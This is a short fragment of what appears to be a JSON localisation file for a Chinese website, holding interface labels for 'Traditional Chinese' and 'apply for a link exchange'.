ese":"繁体中文","nettext9":"申请友情链接"}